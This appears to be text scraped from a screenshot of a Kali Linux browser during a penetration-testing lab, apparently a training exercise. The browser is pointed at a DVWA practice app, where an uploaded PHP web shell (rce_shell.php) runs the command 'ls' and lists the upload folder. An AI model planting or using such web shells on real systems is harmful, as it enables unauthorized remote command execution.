 192.168.95.129/dvwa/hackable/uploads/rce_shell.php?command=ls
Kali Tools Kali Docs Kali Forums Exploit-DB Google Hacking DB OffSec PT0-002 Exam - Free ...
ls Execute
dvwa_email.png
rce_shell.php